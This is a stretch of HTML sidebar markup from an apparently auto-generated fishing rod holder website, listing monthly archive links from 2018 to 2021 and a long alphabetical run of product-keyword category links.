	<li><a href='https://fishingcaneholder.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fishingcaneholder.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fishingcaneholder.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fishingcaneholder.com/2018/12/'>December 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/11/'>November 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/09/'>September 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/08/'>August 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/07/'>July 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/05/'>May 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/04/'>April 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fishingcaneholder.com/2018/02/'>February 2018</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-3717"><a href="https://fishingcaneholder.com/category/0448dp1chr/" >0448dp1chr</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://fishingcaneholder.com/category/1-14/" >1-14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://fishingcaneholder.com/category/1-big/" >1-big</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://fishingcaneholder.com/category/1072c/" >1072c</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fishingcaneholder.com/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fishingcaneholder.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fishingcaneholder.com/category/11-17/" >11-17</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://fishingcaneholder.com/category/11-19/" >11-19</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://fishingcaneholder.com/category/12-15/" >12-15</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://fishingcaneholder.com/category/12-17/" >12-17</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://fishingcaneholder.com/category/12-used/" >12-used</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://fishingcaneholder.com/category/1224-rod/" >1224-rod</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://fishingcaneholder.com/category/124pc/" >124pc</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fishingcaneholder.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://fishingcaneholder.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://fishingcaneholder.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://fishingcaneholder.com/category/15-slot/" >15-slot</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://fishingcaneholder.com/category/16-rod/" >16-rod</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://fishingcaneholder.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://fishingcaneholder.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://fishingcaneholder.com/category/2-alum/" >2-alum</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fishingcaneholder.com/category/2-big/" >2-big</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://fishingcaneholder.com/category/2-hd/" >2-hd</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fishingcaneholder.com/category/20-pack/" >20-pack</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://fishingcaneholder.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://fishingcaneholder.com/category/22-fishing/" >22-fishing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fishingcaneholder.com/category/2pack/" >2pack</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://fishingcaneholder.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://fishingcaneholder.com/category/2pieces/" >2pieces</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://fishingcaneholder.com/category/2skb-7100/" >2skb-7100</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://fishingcaneholder.com/category/3-fishing/" >3-fishing</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://fishingcaneholder.com/category/3-pole/" >3-pole</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://fishingcaneholder.com/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://fishingcaneholder.com/category/30wide/" >30wide</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fishingcaneholder.com/category/32202587-igts/" >32202587-igts</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://fishingcaneholder.com/category/33wide/" >33wide</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fishingcaneholder.com/category/36wide/" >36wide</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fishingcaneholder.com/category/38wide/" >38wide</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://fishingcaneholder.com/category/4-pack/" >4-pack</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://fishingcaneholder.com/category/4-tier/" >4-tier</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://fishingcaneholder.com/category/4-tube/" >4-tube</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://fishingcaneholder.com/category/4link/" >4link</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://fishingcaneholder.com/category/4pack/" >4pack</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://fishingcaneholder.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://fishingcaneholder.com/category/4pieces/" >4pieces</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://fishingcaneholder.com/category/4xstainless/" >4xstainless</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://fishingcaneholder.com/category/5-rod/" >5-rod</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://fishingcaneholder.com/category/5-tube/" >5-tube</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://fishingcaneholder.com/category/5-way/" >5-way</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://fishingcaneholder.com/category/5fishing/" >5fishing</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://fishingcaneholder.com/category/5tube/" >5tube</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://fishingcaneholder.com/category/6-berts/" >6-berts</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://fishingcaneholder.com/category/6-ice/" >6-ice</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://fishingcaneholder.com/category/6-tube/" >6-tube</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://fishingcaneholder.com/category/60in/" >60in</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fishingcaneholder.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://fishingcaneholder.com/category/8-ice/" >8-ice</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://fishingcaneholder.com/category/8-pack/" >8-pack</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://fishingcaneholder.com/category/8pack/" >8pack</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://fishingcaneholder.com/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://fishingcaneholder.com/category/abode/" >abode</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://fishingcaneholder.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://fishingcaneholder.com/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://fishingcaneholder.com/category/accon/" >accon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://fishingcaneholder.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://fishingcaneholder.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://fishingcaneholder.com/category/adsorption/" >adsorption</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://fishingcaneholder.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fishingcaneholder.com/category/adventuridge/" >adventuridge</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fishingcaneholder.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://fishingcaneholder.com/category/aftco/" >aftco</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://fishingcaneholder.com/category/aisi/" >aisi</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fishingcaneholder.com/category/ajustable/" >ajustable</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://fishingcaneholder.com/category/aleko/" >aleko</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://fishingcaneholder.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://fishingcaneholder.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://fishingcaneholder.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://fishingcaneholder.com/category/alumacraft/" >alumacraft</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://fishingcaneholder.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://fishingcaneholder.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://fishingcaneholder.com/category/amarine/" >amarine</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://fishingcaneholder.com/category/amarine-made/" >amarine-made</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://fishingcaneholder.com/category/amarinemade/" >amarinemade</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://fishingcaneholder.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://fishingcaneholder.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://fishingcaneholder.com/category/amysports/" >amysports</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://fishingcaneholder.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://fishingcaneholder.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fishingcaneholder.com/category/angler/" >angler</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://fishingcaneholder.com/category/anglers/" >angler&#039;s</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://fishingcaneholder.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://fishingcaneholder.com/category/anti-rust/" >anti-rust</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://fishingcaneholder.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://fishingcaneholder.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://fishingcaneholder.com/category/aquatrack/" >aquatrack</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fishingcaneholder.com/category/arrigoni/" >arrigoni</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://fishingcaneholder.com/category/assured/" >assured</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://fishingcaneholder.com/category/attack/" >attack</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://fishingcaneholder.com/category/attak/" >attak</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://fishingcaneholder.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://fishingcaneholder.com/category/autovehicle/" >autovehicle</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://fishingcaneholder.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://fishingcaneholder.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://fishingcaneholder.com/category/bait/" >bait</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://fishingcaneholder.com/category/baitfilet/" >baitfilet</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://fishingcaneholder.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://fishingcaneholder.com/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://fishingcaneholder.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fishingcaneholder.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fishingcaneholder.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://fishingcaneholder.com/category/bazuka/" >bazuka</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://fishingcaneholder.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://fishingcaneholder.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fishingcaneholder.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://fishingcaneholder.com/category/belicheto/" >belicheto</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://fishingcaneholder.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://fishingcaneholder.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://fishingcaneholder.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://fishingcaneholder.com/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fishingcaneholder.com/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://fishingcaneholder.com/category/berts/" >berts</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://fishingcaneholder.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://fishingcaneholder.com/category/bestselling/" >bestselling</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://fishingcaneholder.com/category/biat/" >biat</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://fishingcaneholder.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fishingcaneholder.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://fishingcaneholder.com/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://fishingcaneholder.com/category/birdsall/" >birdsall</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://fishingcaneholder.com/category/bivvy/" >bivvy</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://fishingcaneholder.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fishingcaneholder.com/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://fishingcaneholder.com/category/bladed/" >bladed</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fishingcaneholder.com/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://fishingcaneholder.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://fishingcaneholder.com/category/bluewater/" >bluewater</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fishingcaneholder.com/category/bluewave/" >bluewave</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://fishingcaneholder.com/category/bluewing/" >bluewing</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://fishingcaneholder.com/category/boat/" >boat</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://fishingcaneholder.com/category/boatcaravan/" >boatcaravan</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://fishingcaneholder.com/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://fishingcaneholder.com/category/boatyacht/" >boatyacht</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://fishingcaneholder.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fishingcaneholder.com/category/bote/" >bote</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fishingcaneholder.com/category/bottom/" >bottom</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://fishingcaneholder.com/category/bracket/" >bracket</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://fishingcaneholder.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fishingcaneholder.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://fishingcaneholder.com/category/breach/" >breach</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://fishingcaneholder.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fishingcaneholder.com/category/brocraft/" >brocraft</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://fishingcaneholder.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fishingcaneholder.com/category/brushed/" >brushed</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://fishingcaneholder.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://fishingcaneholder.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://fishingcaneholder.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://fishingcaneholder.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://fishingcaneholder.com/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://fishingcaneholder.com/category/burnewiin/" >burnewiin</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fishingcaneholder.com/category/cabelas/" >cabela&#039;s</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://fishingcaneholder.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://fishingcaneholder.com/category/caboose/" >caboose</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fishingcaneholder.com/category/caddis/" >caddis</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://fishingcaneholder.com/category/cajun/" >cajun</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://fishingcaneholder.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fishingcaneholder.com/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fishingcaneholder.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://fishingcaneholder.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://fishingcaneholder.com/category/canoe/" >canoe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://fishingcaneholder.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fishingcaneholder.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fishingcaneholder.com/category/captains/" >captains</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://fishingcaneholder.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://fishingcaneholder.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://fishingcaneholder.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://fishingcaneholder.com/category/carmate/" >carmate</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://fishingcaneholder.com/category/carp/" >carp</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://fishingcaneholder.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://fishingcaneholder.com/category/carry/" >carry</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fishingcaneholder.com/category/carrying/" >carrying</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fishingcaneholder.com/category/cart/" >cart</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://fishingcaneholder.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://fishingcaneholder.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://fishingcaneholder.com/category/catch/" >catch</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fishingcaneholder.com/category/catfish/" >catfish</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fishingcaneholder.com/category/catfishing/" >catfishing</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://fishingcaneholder.com/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fishingcaneholder.com/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://fishingcaneholder.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://fishingcaneholder.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://fishingcaneholder.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://fishingcaneholder.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://fishingcaneholder.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fishingcaneholder.com/category/circular/" >circular</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fishingcaneholder.com/category/cisco/" >cisco</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fishingcaneholder.com/category/clam/" >clam</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fishingcaneholder.com/category/clamp/" >clamp</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://fishingcaneholder.com/category/clamp-on/" >clamp-on</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://fishingcaneholder.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://fishingcaneholder.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://fishingcaneholder.com/category/cleat/" >cleat</a>
</li>
	<li class="cat-item cat-item-4411"><a href="https://fishingcaneholder.com/category/climbing/" >climbing</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://fishingcaneholder.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://fishingcaneholder.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://fishingcaneholder.com/category/coated/" >coated</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://fishingcaneholder.com/category/cocoon/" >cocoon</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fishingcaneholder.com/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://fishingcaneholder.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fishingcaneholder.com/category/comfortable/" >comfortable</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://fishingcaneholder.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://fishingcaneholder.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://fishingcaneholder.com/category/competing/" >competing</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://fishingcaneholder.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://fishingcaneholder.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://fishingcaneholder.com/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://fishingcaneholder.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fishingcaneholder.com/category/coolnice/" >coolnice</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://fishingcaneholder.com/category/cormorant/" >cormorant</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fishingcaneholder.com/category/corral/" >corral</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://fishingcaneholder.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://fishingcaneholder.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://fishingcaneholder.com/category/crane/" >crane</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://fishingcaneholder.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://fishingcaneholder.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fishingcaneholder.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://fishingcaneholder.com/category/creations/" >creations</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://fishingcaneholder.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://fishingcaneholder.com/category/crushing/" >crushing</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://fishingcaneholder.com/category/cum257/" >cum257</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://fishingcaneholder.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://fishingcaneholder.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://fishingcaneholder.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://fishingcaneholder.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://fishingcaneholder.com/category/cyprinus/" >cyprinus</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://fishingcaneholder.com/category/daiichi/" >daiichi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://fishingcaneholder.com/category/daiichiseiko/" >daiichiseiko</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://fishingcaneholder.com/category/daiwa/" >daiwa</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fishingcaneholder.com/category/dasmarine/" >dasmarine</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://fishingcaneholder.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://fishingcaneholder.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://fishingcaneholder.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://fishingcaneholder.com/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://fishingcaneholder.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://fishingcaneholder.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://fishingcaneholder.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://fishingcaneholder.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://fishingcaneholder.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://fishingcaneholder.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://fishingcaneholder.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://fishingcaneholder.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://fishingcaneholder.com/category/docktail/" >docktail</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://fishingcaneholder.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fishingcaneholder.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://fishingcaneholder.com/category/downrigger/" >downrigger</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://fishingcaneholder.com/category/downriggers/" >downriggers</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fishingcaneholder.com/category/downsail/" >downsail</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://fishingcaneholder.com/category/dragging/" >dragging</a>
